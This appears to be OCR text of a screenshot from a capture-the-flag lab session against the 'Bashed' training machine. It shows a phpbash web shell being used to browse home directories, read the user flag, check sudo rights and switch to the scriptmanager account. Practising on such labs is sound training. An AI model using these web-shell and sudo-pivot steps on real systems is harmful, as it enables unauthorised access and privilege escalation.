 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Win07 New-Kali-30-3 OffsecVM-2018.3-20180821
Applications Places Firefox Developer Edition Thu 03:27 1
New Tab Arrexel's Development Sit 10.10.10.68/dev/phpbash.php
10.10.10.68/dev/phpbash.php
www-data@bashed:/home# ls -la
total 16
drwxr-xr-x 4 root root 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
Files
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 arrexel
drwxr-xr-x 3 scriptmanager scriptmanager 4096 Dec 4 2017 scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls -la
total 36
drwxr-xr-x 4 arrexel arrexel 4096 Dec 4 2017 .
drwxr-xr-x 4 root root 4096 Dec 4 2017 ..
-rw------- 1 arrexel arrexel 1 Dec 23 2017 .bash_history
-rw-r--r-- 1 arrexel arrexel 220 Dec 4 2017 .bash_logout
-rw-r--r-- 1 arrexel arrexel 3786 Dec 4 2017 .bashrc
drwx------ 2 arrexel arrexel 4096 Dec 4 2017 .cache
drwxrwxr-x 2 arrexel arrexel 4096 Dec 4 2017 .nano
-rw-r--r-- 1 arrexel arrexel 655 Dec 4 2017 .profile
-rw-r--r-- 1 arrexel arrexel 0 Dec 4 2017 .sudo_as_admin_successful
-r--r--r-- 1 arrexel arrexel 33 Dec 4 2017 user.txt
www-data@bashed:/home/arrexel# cat user.txt
2c281f318555dbc1b856957c7147bfc1
www-data@bashed:/home/arrexel# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/home/arrexel# sudo -u scriptmanager bash -i
bash: cannot set terminal process group (751): Inappropriate ioctl for device
bash: no job control in this shell
scriptmanager@bashed:/home/arrexel$ exit
www-data:/home/arrexel#